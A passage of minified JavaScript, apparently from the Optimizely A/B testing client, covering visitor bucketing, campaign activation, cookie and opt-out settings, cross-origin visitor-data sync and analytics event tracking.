e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return 